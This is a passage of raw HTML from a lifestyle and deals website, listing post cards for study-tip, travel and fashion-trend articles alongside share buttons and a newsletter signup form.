		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231143390377000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231143390377000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
